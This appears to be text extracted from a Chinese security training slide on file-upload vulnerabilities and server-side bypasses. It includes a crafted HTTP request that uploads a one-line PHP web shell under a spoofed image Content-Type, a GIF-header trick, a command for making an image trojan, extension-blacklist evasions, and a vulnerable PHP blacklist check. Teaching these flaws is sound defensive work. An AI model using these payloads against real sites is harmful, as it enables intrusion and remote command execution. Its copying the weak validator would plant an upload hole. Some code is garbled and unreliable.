 文件上传漏洞-服务端绕过
中国联通
China unicom
云盾智慧
iCloudShield
文件类型绕过
POST /upload.php HTTP/1.1
TE: deflate,gzip;q=0.3
Connection: TE, close
Host: localhost
User-Agent: libwww-perl/5.803
Content-Type: multipart/form-data; boundary=xYzZY
Content-Length: 155
--xYzZY
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: image/gif (原为 Content-Type: text/plain)
<?php system($_GET['command']);?>
--xYzZY-
我们可以通过抓包，将content-type字段改为image/gif。
文件头绕过
在木马内容基础上再加了一些文件信息，有点像下面的结构
GIF89a<?php phpinfo(); ?>
或构造图片马，将恶意文本写入图片的二进制代码，避免破坏图片文件头和尾
copy xx.jpg/b + yy.txt/a xy.jpg
/b 即二进制[binary]模式
/a 即ascii模式 xx.jpg正常图片文件
文件后缀绕过
前提：黑名单校验
黑名单检测：一般有个专门的 blacklist 文件，里面会包含常见的危险脚本文件。
绕过方法：
找黑名单扩展名的漏网之鱼（能被中间件解析） - 比如 asa 和 cer 之类
可能存在大小写绕过漏洞 - 比如 aSp 和 pHp 之类
能被解析的文件扩展名列表：
jsp jspx jspf
asp asa cer aspx
php pht php4 php5
<?php
function getExt($filename){
return substr($filename,strripos($filename,'.')+1);
}
disallowed_types = array("php","php3","php4");
$FilenameExt = strtolower(getExt($_FILES["file"]["name"]));
if(in_array($FilenameExt,$disallowed_types)){
die("disallowed type");
}
else{
$filename = time().".".$FilenameExt;
move_uploaded_file($_FILES["file"}["tmp_name"], "upload/".$filename)}
?>